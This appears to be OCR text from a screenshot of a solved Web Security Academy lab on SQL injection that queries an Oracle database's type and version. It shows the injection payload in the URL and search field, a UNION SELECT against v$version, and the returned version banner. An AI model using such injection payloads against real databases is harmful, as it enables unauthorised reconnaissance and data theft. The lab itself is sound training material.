 Lab: SQL injection attack, query
Lab: SQL injection attack, query
SQL injection attack, querying t
0af100a8041d5cb180373509003d0004.web-security-academy.net/filter?category=Gifts%27%20UNION%20S...
WebSecurity
Academy
SQL injection attack, querying the database type and version
on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' UNION SELECT banner, 'NULL' FROM v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Toys & Games
CORE 11.2.0.2.0 Production
NULL